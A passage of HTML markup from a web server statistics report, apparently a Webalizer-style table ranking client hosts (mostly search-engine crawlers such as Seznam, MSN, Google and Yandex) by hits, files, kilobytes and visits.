<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-207-46-13-50.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>98</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2996</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-172.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3565</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-163.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>100</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7946</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.52%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-70-75.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>101</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3631</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-162.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>102</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3592</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-109.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>103</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>403</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.79%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-157-55-39-4.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>104</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">20.121.16.221</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>105</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3251</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-161.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>106</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4945</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-109.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>107</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23611</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.54%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">77-88-5-21.spider.yandex.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>108</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3364</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-169.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>109</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2080</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-54.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>110</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>252</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-73-164-243-86.hsd1.or.comcast.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>111</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2709</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-171.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>112</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3409</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-101.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3485</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-161.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>114</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3779</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-95.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>115</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">212.192.241.6</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>116</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>250</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-73-187-250-199.hsd1.pa.comcast.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2038</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-166.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>118</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2062</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-32.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>119</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3000</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-36.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>120</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>243</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">a172-225-166-230.deploy.static.akamaitechnologies.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>121</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>249</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-73-6-199-117.hsd1.tx.comcast.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>122</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>249</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">cpe-76-180-123-67.buffalo.res.rr.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>123</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3463</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-72.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>124</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>249</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">20.84.225.128</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>249</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">20.84.225.205</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>126</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>82</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">40.88.21.235</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>127</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3201</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-170.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>128</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3637</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-160.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>129</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vds-638713.hosted-by-itldc.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>130</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>504</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">64.62.252.162</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>131</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2414</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-11.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>132</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3787</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-62.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>133</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>154</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.96%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">sogouspider-123-125-109-81.crawl.sogou.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>134</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>460</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ns518389.ip-158-69-24.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>135</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>134</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">113.108.8.77</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>136</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
